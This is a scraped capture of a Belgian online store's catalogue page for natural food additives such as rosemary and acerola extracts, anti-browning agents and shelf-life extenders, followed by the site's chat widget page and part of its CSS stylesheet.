                                            <div class="item_add items shadow" style="cursor:pointer;" onclick="AddGoodsToShopCart('2000034',$('#quantity').val(),1)"> ADD TO CART </div>
                                          
                                        </div>
							            <div class="clearfix"> </div>
						            </div>												
					            </div>
				            </div>
						    
                        
                            <div class="product-grid">
                                <a href="/product-show-Guardox-AE-Acerola-extract" target="_blank">
						            <div class="more-product"><span> </span></div>						
						            <div class="product-img b-link-stripe b-animate-go  thickbox">
                                        <img src="https://www.handarystore.com//img/product/2000035_260.png" class="img-responsive" alt="Guardox™ AE" />
							            <div class="b-wrapper">
								            <h4 class="b-animate b-from-left  b-delay03">		
									            <button type='button'>Quick View</button>
								            </h4>
							            </div>
						            </div>
					            </a>				
					            <div class="product-info simpleCart_shelfItem">
						            <div class="product-info-cust prt_name">
							            <h4 title="Guardox™ AE">Guardox™ AE</h4>
							            
                  			            <span class="item_title" title="Acerola extract">Acerola extract</span>
                                        <span class="item_des">An acerola extract rich in ascorbic acid which effectively slows down color fading in fresh red meat.</span> 
							            <span class="item_price">€40<span><span>/500gr</span></span></span>
							            
                                        <div class="d-flex justify-content-center">
                                          <input type="number" id="quantity" name="quantity" class="item_quantity" value="1" />
                                            <div class="item_add items shadow" style="cursor:pointer;" onclick="AddGoodsToShopCart('2000035',$('#quantity').val(),1)"> ADD TO CART </div>
                                          
                                        </div>
							            <div class="clearfix"> </div>
						            </div>												
					            </div>
				            </div>
						    
                        
                            <div class="product-grid">
                                <a href="/product-show-Guardox-RA-Rosmarinic-acid" target="_blank">
						            <div class="more-product"><span> </span></div>						
						            <div class="product-img b-link-stripe b-animate-go  thickbox">
                                        <img src="https://www.handarystore.com//img/product/2000042_260.png" class="img-responsive" alt="Guardox™ RA" />
							            <div class="b-wrapper">
								            <h4 class="b-animate b-from-left  b-delay03">		
									            <button type='button'>Quick View</button>
								            </h4>
							            </div>
						            </div>
					            </a>				
					            <div class="product-info simpleCart_shelfItem">
						            <div class="product-info-cust prt_name">
							            <h4 title="Guardox™ RA">Guardox™ RA</h4>
							            
                  			            <span class="item_title" title="Rosmarinic Acid Concentrate">Rosmarinic Acid Concentrate</span>
                                        <span class="item_des">A natural rosemary extract rich in rosmarinic acid which effectively delays oxidative rancidity in meat application.</span> 
							            <span class="item_price">€45<span><span>/500gr</span></span></span>
							            
                                        <div class="d-flex justify-content-center">
                                          <input type="number" id="quantity" name="quantity" class="item_quantity" value="1" />
                                            <div class="item_add items shadow" style="cursor:pointer;" onclick="AddGoodsToShopCart('2000042',$('#quantity').val(),1)"> ADD TO CART </div>
                                          
                                        </div>
							            <div class="clearfix"> </div>
						            </div>												
					            </div>
				            </div>
						    
                        
			    																	
        
            <div class="clearfix"></div><div style="font-size: 26px;padding: 8px;margin-bottom: 20px;border-bottom: 1px solid #EEE;color: #28a745; font-weight:bold; text-transform: uppercase;">Oil-soluble antioxidants<span class="fa fa-minus" aria-hidden="true"></span><span style="font-size: 22px;color: #999;font-weight:200; text-transform: initial;"></span></div>
		    
                    
                            <div class="product-grid">
                                <a href="/product-show-Carnosic acid extract" target="_blank">
						            <div class="more-product"><span> </span></div>						
						            <div class="product-img b-link-stripe b-animate-go  thickbox">
                                        <img src="https://www.handarystore.com//img/product/2000061_260.png" class="img-responsive" alt="Guardox™ CA" />
							            <div class="b-wrapper">
								            <h4 class="b-animate b-from-left  b-delay03">		
									            <button type='button'>Quick View</button>
								            </h4>
							            </div>
						            </div>
					            </a>				
					            <div class="product-info simpleCart_shelfItem">
						            <div class="product-info-cust prt_name">
							            <h4 title="Guardox™ CA">Guardox™ CA</h4>
							            
                  			            <span class="item_title" title="Carnosic Acid Concentrate">Carnosic Acid Concentrate</span>
                                        <span class="item_des">A natural rosemary extract rich in Carnosic acid which effectively retards oxidative rancidity in oil and fat products.</span> 
							            <span class="item_price">€70<span><span>/1L </span></span></span>
							            
                                        <div class="d-flex justify-content-center">
                                          <input type="number" id="quantity" name="quantity" class="item_quantity" value="1" />
                                            <div class="item_add items shadow" style="cursor:pointer;background:#999;border:1px solid #999;"> OUT OF STOCK </div>
                                          
                                        </div>
							            <div class="clearfix"> </div>
						            </div>												
					            </div>
				            </div>
						    
                        
                            <div class="product-grid">
                                <a href="/product-show-Guardox-TG" target="_blank">
						            <div class="more-product"><span> </span></div>						
						            <div class="product-img b-link-stripe b-animate-go  thickbox">
                                        <img src="https://www.handarystore.com//img/product/2000021_260.png" class="img-responsive" alt="Guardox™ TG" />
							            <div class="b-wrapper">
								            <h4 class="b-animate b-from-left  b-delay03">		
									            <button type='button'>Quick View</button>
								            </h4>
							            </div>
						            </div>
					            </a>				
					            <div class="product-info simpleCart_shelfItem">
						            <div class="product-info-cust prt_name">
							            <h4 title="Guardox™ TG">Guardox™ TG</h4>
							            
                  			            <span class="item_title" title="Palmitoylated Green Tea Extract">Palmitoylated Green Tea Extract</span>
                                        <span class="item_des">A natural green tea extract rich in polyphenols which effectively retards oxidative rancidity in oils and fats applications.</span> 
							            <span class="item_price">€120<span><span>/1L </span></span></span>
							            
                                        <div class="d-flex justify-content-center">
                                          <input type="number" id="quantity" name="quantity" class="item_quantity" value="1" />
                                            <div class="item_add items shadow" style="cursor:pointer;background:#999;border:1px solid #999;"> OUT OF STOCK </div>
                                          
                                        </div>
							            <div class="clearfix"> </div>
						            </div>												
					            </div>
				            </div>
						    
                        
			    																	
        
            <div class="clearfix"></div><div style="font-size: 26px;padding: 8px;margin-bottom: 20px;border-bottom: 1px solid #EEE;color: #28a745; font-weight:bold; text-transform: uppercase;">Antibrowning agents<span class="fa fa-minus" aria-hidden="true"></span><span style="font-size: 22px;color: #999;font-weight:200; text-transform: initial;"></span></div>
		    
                    
                            <div class="product-grid">
                                <a href="/product-show-Antibraun-FV-Anti-browning-agent" target="_blank">
						            <div class="more-product"><span> </span></div>						
						            <div class="product-img b-link-stripe b-animate-go  thickbox">
                                        <img src="https://www.handarystore.com//img/product/2000062_260.png" class="img-responsive" alt="Antibraun™ FV" />
							            <div class="b-wrapper">
								            <h4 class="b-animate b-from-left  b-delay03">		
									            <button type='button'>Quick View</button>
								            </h4>
							            </div>
						            </div>
					            </a>				
					            <div class="product-info simpleCart_shelfItem">
						            <div class="product-info-cust prt_name">
							            <h4 title="Antibraun™ FV">Antibraun™ FV</h4>
							            
                  			            <span class="item_title" title="Antibrowning agent">Antibrowning agent</span>
                                        <span class="item_des">A natural anti-browning agent which effectively hinders browning process and decay of minimal processed fruits and vegetables.</span> 
							            <span class="item_price">€25<span><span>/500gr</span></span></span>
							            
                                        <div class="d-flex justify-content-center">
                                          <input type="number" id="quantity" name="quantity" class="item_quantity" value="1" />
                                            <div class="item_add items shadow" style="cursor:pointer;" onclick="AddGoodsToShopCart('2000062',$('#quantity').val(),1)"> ADD TO CART </div>
                                          
                                        </div>
							            <div class="clearfix"> </div>
						            </div>												
					            </div>
				            </div>
						    
                        
			    																	
        
            <div class="clearfix"></div><div style="font-size: 26px;padding: 8px;margin-bottom: 20px;border-bottom: 1px solid #EEE;color: #28a745; font-weight:bold; text-transform: uppercase;">Moisture retention fibers<span class="fa fa-minus" aria-hidden="true"></span><span style="font-size: 22px;color: #999;font-weight:200; text-transform: initial;"></span></div>
		    
                    
                            <div class="product-grid">
                                <a href="/product-show-White-Fiber-Citrus-Fiber" target="_blank">
						            <div class="more-product"><span> </span></div>						
						            <div class="product-img b-link-stripe b-animate-go  thickbox">
                                        <img src="https://www.handarystore.com//img/product/2000046_260.png" class="img-responsive" alt="White Fiber™" />
							            <div class="b-wrapper">
								            <h4 class="b-animate b-from-left  b-delay03">		
									            <button type='button'>Quick View</button>
								            </h4>
							            </div>
						            </div>
					            </a>				
					            <div class="product-info simpleCart_shelfItem">
						            <div class="product-info-cust prt_name">
							            <h4 title="White Fiber™">White Fiber™</h4>
							            
                  			            <span class="item_title" title="Citrus Fiber">Citrus Fiber</span>
                                        <span class="item_des">A natural citrus fiber which is used as a texturizer and moisture retention agent in processed meats.</span> 
							            <span class="item_price">€10<span><span>/500gr</span></span></span>
							            
                                        <div class="d-flex justify-content-center">
                                          <input type="number" id="quantity" name="quantity" class="item_quantity" value="1" />
                                            <div class="item_add items shadow" style="cursor:pointer;background:#999;border:1px solid #999;"> OUT OF STOCK </div>
                                          
                                        </div>
							            <div class="clearfix"> </div>
						            </div>												
					            </div>
				            </div>
						    
                        
			    																	
        
            <div class="clearfix"></div><div style="font-size: 26px;padding: 8px;margin-bottom: 20px;border-bottom: 1px solid #EEE;color: #28a745; font-weight:bold; text-transform: uppercase;">Texture enhancers<span class="fa fa-minus" aria-hidden="true"></span><span style="font-size: 22px;color: #999;font-weight:200; text-transform: initial;"></span></div>
		    
                    
                            <div class="product-grid">
                                <a href="/product-show-freezin-freshkeeper" target="_blank">
						            <div class="more-product"><span> </span></div>						
						            <div class="product-img b-link-stripe b-animate-go  thickbox">
                                        <img src="https://www.handarystore.com//img/product/2000086_260.png" class="img-responsive" alt="Freezein™" />
							            <div class="b-wrapper">
								            <h4 class="b-animate b-from-left  b-delay03">		
									            <button type='button'>Quick View</button>
								            </h4>
							            </div>
						            </div>
					            </a>				
					            <div class="product-info simpleCart_shelfItem">
						            <div class="product-info-cust prt_name">
							            <h4 title="Freezein™">Freezein™</h4>
							            
                  			            <span class="item_title" title="Wild Oat and Rice Bran Hydrolysate">Wild Oat and Rice Bran Hydrolysate</span>
                                        <span class="item_des">Wild oat and rice bran hydrolysate that inhibits ice crystal growth to preserve the quality of refrigerated and frozen foods.</span> 
							            <span class="item_price">€0<span><span>/0</span></span></span>
							            
                                        <div class="d-flex justify-content-center">
                                          <input type="number" id="quantity" name="quantity" class="item_quantity" value="1" />
                                            <div class="item_add items shadow" style="cursor:pointer;background:#999;border:1px solid #999;"> OUT OF STOCK </div>
                                          
                                        </div>
							            <div class="clearfix"> </div>
						            </div>												
					            </div>
				            </div>
						    
                        
                            <div class="product-grid">
                                <a href="/product-show-Transglutaminase" target="_blank">
						            <div class="more-product"><span> </span></div>						
						            <div class="product-img b-link-stripe b-animate-go  thickbox">
                                        <img src="https://www.handarystore.com//img/product/2000077_260.png" class="img-responsive" alt="TGzyme™" />
							            <div class="b-wrapper">
								            <h4 class="b-animate b-from-left  b-delay03">		
									            <button type='button'>Quick View</button>
								            </h4>
							            </div>
						            </div>
					            </a>				
					            <div class="product-info simpleCart_shelfItem">
						            <div class="product-info-cust prt_name">
							            <h4 title="TGzyme™">TGzyme™</h4>
							            
                  			            <span class="item_title" title="Transglutaminase">Transglutaminase</span>
                                        <span class="item_des">An enzyme applied in structured meat and fish to improve texture and appearance by catalysing the formation of isopeptide bonds between proteins.</span> 
							            <span class="item_price">€20<span><span>/500gr</span></span></span>
							            
                                        <div class="d-flex justify-content-center">
                                          <input type="number" id="quantity" name="quantity" class="item_quantity" value="1" />
                                            <div class="item_add items shadow" style="cursor:pointer;background:#999;border:1px solid #999;"> OUT OF STOCK </div>
                                          
                                        </div>
							            <div class="clearfix"> </div>
						            </div>												
					            </div>
				            </div>
						    
                        
			    																	
        
            <div class="clearfix"></div><div style="font-size: 26px;padding: 8px;margin-bottom: 20px;border-bottom: 1px solid #EEE;color: #28a745; font-weight:bold; text-transform: uppercase;">Shelf-life extenders<span class="fa fa-minus" aria-hidden="true"></span><span style="font-size: 22px;color: #999;font-weight:200; text-transform: initial;"></span></div>
		    
                    
                            <div class="product-grid">
                                <a href="/product-show-Shelfex-CO-Shelf-life-extender" target="_blank">
						            <div class="more-product"><span> </span></div>						
						            <div class="product-img b-link-stripe b-animate-go  thickbox">
                                        <img src="https://www.handarystore.com//img/product/2000039_260.png" class="img-responsive" alt="Shelfex™ CO" />
							            <div class="b-wrapper">
								            <h4 class="b-animate b-from-left  b-delay03">		
									            <button type='button'>Quick View</button>
								            </h4>
							            </div>
						            </div>
					            </a>				
					            <div class="product-info simpleCart_shelfItem">
						            <div class="product-info-cust prt_name">
							            <h4 title="Shelfex™ CO">Shelfex™ CO</h4>
							            
                  			            <span class="item_title" title="Shelf-life extender">Shelf-life extender</span>
                                        <span class="item_des">A clean-label solution which effectively prevents TPC and oxidation in culinary and processed meat products.</span> 
							            <span class="item_price">€60<span><span>/500gr</span></span></span>
							            
                                        <div class="d-flex justify-content-center">
                                          <input type="number" id="quantity" name="quantity" class="item_quantity" value="1" />
                                            <div class="item_add items shadow" style="cursor:pointer;background:#999;border:1px solid #999;"> OUT OF STOCK </div>
                                          
                                        </div>
							            <div class="clearfix"> </div>
						            </div>												
					            </div>
				            </div>
						    
                        
                            <div class="product-grid">
                                <a href="/product-show-Shelfex-BK" target="_blank">
						            <div class="more-product"><span> </span></div>						
						            <div class="product-img b-link-stripe b-animate-go  thickbox">
                                        <img src="https://www.handarystore.com//img/product/2000052_260.png" class="img-responsive" alt="Shelfex™ BK" />
							            <div class="b-wrapper">
								            <h4 class="b-animate b-from-left  b-delay03">		
									            <button type='button'>Quick View</button>
								            </h4>
							            </div>
						            </div>
					            </a>				
					            <div class="product-info simpleCart_shelfItem">
						            <div class="product-info-cust prt_name">
							            <h4 title="Shelfex™ BK">Shelfex™ BK</h4>
							            
                  			            <span class="item_title" title="Shelf-life extender">Shelf-life extender</span>
                                        <span class="item_des">A natural shelf-life extender to inhibit yeasts and molds along with extending freshness in baked goods.</span> 
							            <span class="item_price">€25<span><span>/500gr</span></span></span>
							            
                                        <div class="d-flex justify-content-center">
                                          <input type="number" id="quantity" name="quantity" class="item_quantity" value="1" />
                                            <div class="item_add items shadow" style="cursor:pointer;background:#999;border:1px solid #999;"> OUT OF STOCK </div>
                                          
                                        </div>
							            <div class="clearfix"> </div>
						            </div>												
					            </div>
				            </div>
						    
                        
                            <div class="product-grid">
                                <a href="/product-show-Shelf-life-extender" target="_blank">
						            <div class="more-product"><span> </span></div>						
						            <div class="product-img b-link-stripe b-animate-go  thickbox">
                                        <img src="https://www.handarystore.com//img/product/2000045_260.png" class="img-responsive" alt="Shelfex™ CK" />
							            <div class="b-wrapper">
								            <h4 class="b-animate b-from-left  b-delay03">		
									            <button type='button'>Quick View</button>
								            </h4>
							            </div>
						            </div>
					            </a>				
					            <div class="product-info simpleCart_shelfItem">
						            <div class="product-info-cust prt_name">
							            <h4 title="Shelfex™ CK">Shelfex™ CK</h4>
							            
                  			            <span class="item_title" title="Shelf-life extender">Shelf-life extender</span>
                                        <span class="item_des">A natural shelf-life extender which effectively maintains longer freshness of packaged cakes and muffins. </span> 
							            <span class="item_price">€25<span><span>/500gr</span></span></span>
							            
                                        <div class="d-flex justify-content-center">
                                          <input type="number" id="quantity" name="quantity" class="item_quantity" value="1" />
                                            <div class="item_add items shadow" style="cursor:pointer;background:#999;border:1px solid #999;"> OUT OF STOCK </div>
                                          
                                        </div>
							            <div class="clearfix"> </div>
						            </div>												
					            </div>
				            </div>
						    
                        
			    																	
        
            <div class="clearfix"></div><div style="font-size: 26px;padding: 8px;margin-bottom: 20px;border-bottom: 1px solid #EEE;color: #28a745; font-weight:bold; text-transform: uppercase;">Biocoatings<span class="fa fa-minus" aria-hidden="true"></span><span style="font-size: 22px;color: #999;font-weight:200; text-transform: initial;"></span></div>
		    
                    
                            <div class="product-grid">
                                <a href="/product-show-Koatilm-Biocoating" target="_blank">
						            <div class="more-product"><span> </span></div>						
						            <div class="product-img b-link-stripe b-animate-go  thickbox">
                                        <img src="https://www.handarystore.com//img/product/2000026_260.png" class="img-responsive" alt="Koatilm™" />
							            <div class="b-wrapper">
								            <h4 class="b-animate b-from-left  b-delay03">		
									            <button type='button'>Quick View</button>
								            </h4>
							            </div>
						            </div>
					            </a>				
					            <div class="product-info simpleCart_shelfItem">
						            <div class="product-info-cust prt_name">
							            <h4 title="Koatilm™">Koatilm™</h4>
							            
                  			            <span class="item_title" title="Biocoating">Biocoating</span>
                                        <span class="item_des">Biocoating used as a processing- aid to retard enzymatic browning and fungal decay in postharvest fruits and vegetables.</span> 
							            <span class="item_price">€55<span><span>/500gr</span></span></span>
							            
                                        <div class="d-flex justify-content-center">
                                          <input type="number" id="quantity" name="quantity" class="item_quantity" value="1" />
                                            <div class="item_add items shadow" style="cursor:pointer;" onclick="AddGoodsToShopCart('2000026',$('#quantity').val(),1)"> ADD TO CART </div>
                                          
                                        </div>
							            <div class="clearfix"> </div>
						            </div>												
					            </div>
				            </div>
						    
                        
			    																	
        
    </div>
</div>
</div>

<script>
    $(function () {
        $(".loadbtn").click(function () {
            var check = $(this).prop("checked");//.val();//.prop("checked")
            var thisitem = $(this).attr("data-item");
            var thisvalue = $(this).attr("data-value");
            var thispara = $("#" + thisitem).val();
            var thispara_arr = thispara != "" ? thispara.split(",") : new Array();
            if (check) {
                if (thispara_arr.indexOf(thisvalue) == -1) {
                    thispara_arr.push(thisvalue);
                }
            } else {
                if (thispara_arr.indexOf(thisvalue) > -1) {
                    thispara_arr.splice(thispara_arr.indexOf(thisvalue), 1);
                }
            }
            $("#" + thisitem).val(thispara_arr.join(","));
            var cateid = $("#category").val();
            var classid = $("#class").val();
            var bacteriaid = $("#bacteria").val();
            var applicationid = $("#application").val();
            var plabel = $("#labelling").val();
            $("#loading").css("display", "block");
            $("#loadmask").css("display", "block");

            //$("#solution_bacteria" + ex + "").html("<li><img src='/styles/images/loading3.gif' width='100' height='20' style='padding:0;' /></li>");
            //$("#bacteria_product" + ex + "").html("<li>Please select issues</li>");
            //$(".appbacteria" + ex + " a").removeClass("active");
            //$(".appapplication" + ex + " a").removeClass("active");
            //$(this).find("a").addClass("active");

            $.post("/common/api/getHomepageProduct.ashx", {
                "cate": cateid,
                "cid": classid,
                "bid": bacteriaid,
                "sid": applicationid,
                "labe": plabel,
            },
                function (result) {
                    //$(".brandcon").hide(0);
                    $("#productcon").html(result.cont);
                    $("#loading").css("display", "none");
                    $("#loadmask").css("display", "none");
                    //$("#brandcon-" + dataid).stop(true, true).fadeIn(500);
                }
                , "json");
        });
    })
</script>
        </div>
    </div>
    
	<!--footer-->
	<div class="footer">
		<div class="container">
			<div class="footer-grids row">
                <div class="col-md-5 footer-grid">
                  <img src="/assets/images/store/logo-store-white.png" style="height: 47px;filter: brightness(0.07);" />
                </div>
				<div class="col-md-4 footer-grid icons">
					<h5>HEADQUARTERS</h5>
                      <ul>
                        <li><a><i class="fa fa-envelope" style="color:#333;"></i>&nbsp;&nbsp;&nbsp;info@handary.com</a></li>
                        <li><a><i class="fa fa-phone-square" style="color:#333;"></i>&nbsp;&nbsp;&nbsp;+32 23 74 63 14</a></li>
                        <li><a><i class="fa fa-map" style="color:#333;"></i>&nbsp;&nbsp;&nbsp;Rue Colonel Bourg 127<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;1140 Brussels<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Belgium </a></li>
                        <li><a><i class="fa fa-file-text" style="color:#333;"></i>&nbsp;&nbsp;&nbsp;VAT. BE 0817450771</a></li>
                      </ul>
				</div>
				<div class="col-md-3 footer-grid">
					<h5>ACCOUNT</h5>
					<ul>
						<li><a href="/member">Member center</a></li>
					</ul>
				</div>
				<div class="clearfix"></div>
			</div>
		</div>
	</div>
	<!--//footer-->
	<div class="footer-bottom">
		<div class="container">
		    <div class="row">
			    <div class="col-md-6"><p>Copyright &copy; 2009-2022. Handary SA All rights reserved.</p></div>
                <div class="col-md-6" style="padding:0px; text-align:center;">
                    <div id="sublogo">
                        <div style="float:right;">
                            
                            <i class="fa fa-cc-paypal" style="font-size:37px;color: #333;"></i>&nbsp;&nbsp;<!-- <i class="fa fa-cc-mastercard" style="font-size:37px;color: #333;"></i>&nbsp;&nbsp;<i class="fa fa-cc-visa" style="font-size:37px;color: #333;"></i>&nbsp;&nbsp; -->
                        </div>
                    </div>
                </div>
		    </div>
		</div>
	</div>
  <div id="tbox">
    <div id="chat"><iframe id="welive_main_frame" src="https://www.handary.com/chat/enter_sales_floatpic.php" frameborder="0" style="margin:0;padding:0;width:47px;height:25px;overflow:hidden;border:none;background:none;" scrolling="no"></iframe></div>
    <!--  sandbox="allow-scripts allow-top-navigation allow-same-origin allow-popups" -->
  </div>
    </form>
    <script>
        var scrollTop = $(window).scrollTop(), changeTop = function () {

            if (scrollTop > 180) {
                $('#menu').addClass('fixed-top');
                $('#menu-content').addClass('fixed-top');
                $('#menu-content').css('top', '45px');
            } else {
                $('#menu').removeClass('fixed-top');
                $('#menu-content').removeClass('fixed-top');
                $('#menu-content').css('top', 'auto');
            }
        };
        //changeTop();
        $(window).scroll(function () {
            scrollTop = $(window).scrollTop();
            changeTop();
        })
    </script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.handary.com/chat/enter_sales_floatpic.php
body_size: 1543
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
	<html xmlns="http://www.w3.org/1999/xhtml">
	<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
	<style type="text/css">
	body {font-family:Verdana,Arial; margin:0; padding:0; font-size:11px; color:#292929;}
	div {margin:0 auto; padding:0;}
	ul,ol,li,img {margin:0; padding:0; border:none; list-style-type:none;}
	a {color:#292929;text-decoration:none;cursor:pointer;}
	a:hover {color:#292929;text-decoration:none;}
	.usergroup {padding:0;height:22px;line-height:22px;background:#E1E1E1;color:#1E8FBB;text-indent:23px;overflow:hidden;}
	.description {float:left;padding:3px 7px 0 7px;width:121px;overflow:hidden;line-height:18px;color:#9D5946;}
	.user {margin:0 0 0 7px;padding:2px 0 6px 0;width:128px;white-space:nowrap;overflow:hidden;}
	.user li {line-height:200%;}
	.grey {color:#ACA9A8;}
	.green {color:#51B400;}
	.red {color:#FF6600;}
	#floatchat{ width:47px; height:25px; background:url(images/suggest.png) no-repeat; position:absolute; bottom:0px; cursor:pointer}
	#floatchat:hover{ background:url(images/suggest.png) no-repeat 0px -26px;}
	</style>
	<script type="text/javascript">
	function setCookie(name,value) {
		document.cookie = name+"="+value+"; path=/;domain=.handary.com";
	}
	</script>
	</head>
	<body>
						<a id="floatchat" onclick="setCookie('safecookieGB5bAV7ehBNgjro0imN55','0aced10a8995545abe10f8c79e90e62b');pp=window.open('https://www.handary.com/chat/enter.php?uid=3&code=9d1775bb5797a31325b52051c350ac65&vvckey=B5bAV7eh','newWin','height=518,width=658,top=200,left=200,status=yes,toolbar=no,menubar=no,resizable=no,scrollbars=no,location=no,titlebar=no');pp.focus();return false;"></a></body></html>


--- FILE ---
content_type: text/css
request_url: http://es.handarystore.com/styles_v3/css/common.css
body_size: 10260
content:
/* GLOBAL STYLES
-------------------------------------------------- */
/* Padding below the footer and lighter body text */
@font-face {
    font-family: 'dinmedium';
    src: url('../fonts/din-medium-webfont.eot');
    src: url('../fonts/din-medium-webfont.eot?#iefix') format('embedded-opentype'),
         url('../fonts/din-medium-webfont.woff2') format('woff2'),
         url('../fonts/din-medium-webfont.woff') format('woff'),
         url('../fonts/din-medium-webfont.ttf') format('truetype'),
         url('../fonts/din-medium-webfont.svg#dinmedium') format('svg');
    font-weight: normal;
    font-style: normal;

}
@font-face {
    font-family: 'dinlight';
    src: url('../fonts/din-light-webfont.eot');
    src: url('../fonts/din-light-webfont.eot?#iefix') format('embedded-opentype'),
         url('../fonts/din-light-webfont.woff2') format('woff2'),
         url('../fonts/din-light-webfont.woff') format('woff'),
         url('../fonts/din-light-webfont.ttf') format('truetype'),
         url('../fonts/din-light-webfont.svg#dinlight') format('svg');
    font-weight: normal;
    font-style: normal;

}

body {
	font-family: Arial, 'dinlight', sans-serif;
	font-size:12px;
  color: #5a5a5a;
}
a {
	color:#333;
	text-decoration: none;
}
a:hover {
	color:#999;
	text-decoration: none;
}
/* GLOBAL CSS */
header {
	position: absolute;
    top: 0;
    width: 100%;
}
.bg-green {
    background-color: #4CAF50!important;
}
.bg-green-t8 {
    background-color: rgba(76,175,80,0.8) !important;
}
.bg-green-t5 {
    background-color: rgba(76,175,80,0.5) !important;
}
.bg-orange {
    background-color: #f79321!important;
}

.bg-darkgreen {
    background-color: #2E7D32!important;
}
.bg-green-t8,.bg-green-t8 a,.bg-green-t8 a:hover,.bg-green,.bg-green a,.bg-green a:hover,.bg-darkgreen,.bg-darkgreen a,.bg-darkgreen a:hover {
	color:#fff;
}
.in {
	display:block!important;
}

.bg-white {
}
.bg-white-t8 {
    background-color: rgba(255,255,255,0.97) !important;
}
.bg-white-t5 {
    background-color: rgba(255,255,255,0.5) !important;
}
.bg-empty {
}
.bg-empty-t8 {
    background-color: transparent !important;
}
.bg-empty-t5 {
    background-color: transparent !important;
}
.bg-empty-t8.fixed-top {
    background-color: rgba(255,255,255,0.8) !important;
}
header #header,header #menu,header #logo img,header .text-white {
    transition: all 0.3s;-moz-transition: all 0.3s;-webkit-transition: all 0.3s;
}
header.hover #menu {
    border-bottom: 1px solid #DDD!important;
}
header.hover #header,header.hover #menu,header:hover #header,header:hover #menu {
    background-color: #FFFFFFFA!important;
}
header.hover #logo img,header:hover #logo img {
    filter: brightness(0.07);
}
header.hover .text-white,header:hover .text-white,.fixed-top .text-white {
    color: #343a40!important;
}
/* COMMON CSS
-------------------------------------------------- */
#top-header {
	z-index:9999;
	padding:0;
}
#top-header a,#top-header a：hover {
	font-weight:500;
}
#top-header i.fa {
	font-size:1rem;
	margin-right:3px;
}
#header {
	z-index:999;
	background: url(../images/header-bg.png) rgba(255,255,255,0.5);
	margin-top:-35px;
	padding:0;
}
#header.white {
    background: url(../images/header-bg_white.png) rgba(255,255,255,0.1);
}
#header.empty {
    background: none;
}
#header .container {
	padding:0px 0;
}
#menu {
	z-index:999;
    font-size: 1rem;
	padding: 0;
    border-top: 1px solid #30871f;
    border-bottom: 1px solid #30871f;
}
#menu.bg-white-t8 {
    border-top-color: #fff!important;
    border-bottom-color: #ddd!important;
}
#menu.bg-empty-t8 {
    border-top-color: transparent!important;
    border-bottom-color: transparent!important;
}
#menu.bg-empty-t8.fixed-top {
    border-top-color: #fff!important;
    border-bottom-color: #ddd!important;
}
#menu .navbar-nav li {
    border-left: 1px solid #83de88;
}
#menu.bg-white-t8 .navbar-nav li {
    border-left: none;
}
#menu.bg-empty-t8 .navbar-nav li {
    border-left: none;
}
#menu .navbar-nav li a {
	border-left: 1px solid #30871f;
	padding: .6rem 1rem;
	height: 100%;
}
#menu.bg-white-t8 .navbar-nav li a {
    border-left: 1px solid #fff;
    font-weight: bold;
}
#menu.bg-empty-t8 .navbar-nav li a {
    border-left: none;
    color: #fff;
}
#menu.bg-empty-t8.fixed-top .navbar-nav li a {
    border-left: none;
    color: #333;
}
#menu-content .col-md-3 {
	padding: 20px 25px;
}
#menu-content ul {
    list-style: none;
    padding: 0;
}
#menu-content ul li {
    height: 28px;
    padding-left: 8px;
}
#menu-content ul li a {
    height: 28px;
    line-height: 28px;
    border-bottom: 1px solid;
    display: block;
    text-decoration: none;
    white-space: nowrap;
}
#menu-content ul li a i {
	float: right;
	font-style: normal;
	display: none;
}
#menu-content ul li a.active i {
	display: block;
}
#menu-content .nav-list {
	padding-bottom: 50px;
}
#menu-content .nav-list h6 {
	cursor:pointer;
	padding-left:5px;
}
#menu-content .nav-list ul {
	display:none;
}
#menu .navbar-nav li.icon-list {
	border-left: none;
    border-right: 1px solid #30871f;
	position: absolute;
    left: 0;
    top: 0;
    height: 43px;
}
#menu .navbar-nav li.icon-list a {
	border-left: none;
	border-right: 1px solid #83de88;
	height: 100%;
}

.bg-transparent-8 {
	opacity: 0.8;
}
.bg-transparent-5 {
	opacity: 0.5;
}
.navbar .icon-bar {
    margin: 4px;
    display: block;
    width: 18px;
    height: 2px;
    background-color: #f5f5f5;
    -webkit-border-radius: 1px;
    -moz-border-radius: 1px;
    border-radius: 1px;
    -webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25);
    -moz-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25);
    box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25);
}
/*2022-01-10*/
.col-fifth {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
    padding: 15px 10px;
}
.col-fifth ul li {
    padding-left: 3px!important;
}
.cleardiv {
    clear: both;
}
/* RESPONSIVE CSS
-------------------------------------------------- */

@media (min-width: 40em) {
  /* Bump up size of carousel content */
  .carousel-caption p {
    margin-bottom: 1.25rem;
    font-size: 1.25rem;
    line-height: 1.4;
  }

  .featurette-heading {
    font-size: 50px;
  }
}

@media (min-width: 62em) {
  .featurette-heading {
    margin-top: 7rem;
  }
}

/*stop responsive*/
.fix-width-lg {
    min-width:1140px;
}
.navbar-nav {
    flex-direction: row;
}

/* CATALOG CSS
-------------------------------------------------- */
#catalog {
    position: absolute;
    top: 244px;
    right: auto;
    left: 0;
    z-index: 1030;
}
#catalog.fixed {
    position: fixed;
    top: 60px;
}
#catalog .box {
    background-color:#efefef;
    border-radius:0 10px 10px 0;
    padding:10px;
    width: 300px;
    display: none;
}
#catalog .label {
    font-family: 'dinlight', Arial, sans-serif;
    position: absolute;
    font-size: 20px;
    top: 50px;
    right: -70px;
    background-color: #efefef;
    padding: 10px;
    border-radius:10px 10px 0 0;
    transform: rotate(90deg);
    ms-transform: rotate(90deg); /* IE 9 */
    moz-transform: rotate(90deg); /* Firefox */
    webkit-transform: rotate(90deg); /* Safari and Chrome */
    o-transform: rotate(90deg); /* Opera */
    cursor:pointer;
}
#catalog .card-header{
    cursor:pointer;
}
.catalog .catalog-col {
    border-bottom: 1px solid #eee;
    margin-bottom: .2rem;
}
.catalog .catalog-col h6 {
    font-size: .75rem;
    white-space: nowrap;
    cursor: pointer;
    border-bottom: 0px solid #ccc;
    padding: .15rem 0;
}
.catalog .catalog-col ul {
